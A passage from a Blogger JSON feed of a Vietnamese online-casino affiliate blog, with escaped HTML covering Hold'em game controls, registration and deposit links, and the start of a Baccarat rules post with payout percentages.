overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn phỉnh mong muốn từ màn hình hiển thị phỉnh. Phím số “1” tương ứng với phỉnh ngoài cùng bên trái có điểm thấp nhất. Phím số “2” chọn phỉnh có giá trị cao kế tiếp, và cứ thế tiếp tục.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESPACEBAR (Dấu cách)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELặp lại lần đặt cược gần đây nhất của bạn. Nhấn SPACEBAR lần thứ hai để đặt cược gấp đôi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECTRL+Z (CMD+Z), DELETE, BACKSPACE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHoàn tác lần đặt cược cuối cùng của bạn. Giữ trong 3 giây để xóa toàn bộ đặt cược của bạn.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 89.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EESC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhi có áp dụng, ESC được dùng để:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThoát khỏi chế độ toàn màn hình\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐóng cửa sổ bật lên đang mở (Lịch sử, Trợ giúp, Cài đặt, v.v.)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-4010a00a-7fff-4900-2158-ab265e340bb3\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n                                  \n                                  \u003Cspan class=\"ez-toc-section\" id=\"giao_dien\"\u003E\u003C\/span\u003E\n                                  \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre;\"\u003EGiao diện trò chơi Poker Hold'em \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EBạn vào nhiều bàn chơi rồi chọn bàn phù hợp:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s1190\/tong%20hop%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"644\" data-original-width=\"1190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHi6maUYiRuRLUz_r-QXgpKyxHFvq60wNzp8o9kJ-M13l3BZe8f4fwsMnnHKhBnq4jRdsPXosJiexK1a5ByRpdzF92EAU6u8Bd5Uz59rnOxJownkUcs_Th-XXIbjn6CoVgp9sy8fKBip_Xrmj5cnqG-ZGDz94piYyTTjVqhCDJV2ift8DFa8arNKBA\/s16000\/tong%20hop%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s1191\/casino%20hold'em%20poker%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfgDhWM9q-EPLUVVsIY0KhD2N5mS7wh_N8TXDdrBjZbVIFUtUBEEvUFO3HPNTqG2f0O-yBSFbk1PU3yPjVpuV8bZM95wBySj9TccnzUH_zksmdvoUGoUXnja3XGWEf0GAiqYlwSqZmrrjRMMo6lVW_wDW7knpMhxrru_Nn6ftltKnw2KdDp3s51P6lw\/s16000\/casino%20hold'em%20poker%203.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s1335\/casino%20poker%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBL6DFPrIKtY7nxrPM8TrSzZm9XAbxS4OAtefG3lNjusrGtxZTaCqlXgt6LQcPomfrTYC5taAmtZib0sDuwfrixTSTvNxlUeaFm7sAWAsfwuHdmFZIL4XUBSw2dVaunML8gAsRtsSKBDLXiY6YALTFxsRTJJGyZ-FOP1qDVWBddGuG9sVWnX9vXPNlA\/s16000\/casino%20poker%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n                                    \n                                    \n                                    \u003Cspan class=\"ez-toc-section\" id=\"dang_ky\"\u003E\u003C\/span\u003E\n                                    \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; white-space: pre;\"\u003E\u003Cb\u003EHướng dẫn đăng ký thành viên\u003C\/b\u003E \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6875357090938696369\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6875357090938696369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-poker-holdem-paris.html","title":"Casino Poker Hold’em Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s72-c\/casino%20poker.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8999031418737046827"},"published":{"$t":"2016-03-21T09:32:00.009-07:00"},"updated":{"$t":"2021-09-01T20:28:50.632-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại casino Paris"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Paris\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới thiệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat còn được biết với tên gọi Punto Banco, là một trong những\ntrò chơi lâu đời và phổ biến rộng rãi nhất trong các sòng bài trên thế giới.\nĐặc biệt phổ biến với giới đánh bạc lớn và các tay chơi châu Á.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white;\"\u003ETỉ lệ hoàn trả tối ưu trên lý thuyết cho người chơi như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENhà cái (nhận 5% hoa hồng): 98,94%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi: 98.76%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHòa: 85.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Người chơi: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECặp đôi Nhà cái: 89.64%\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: 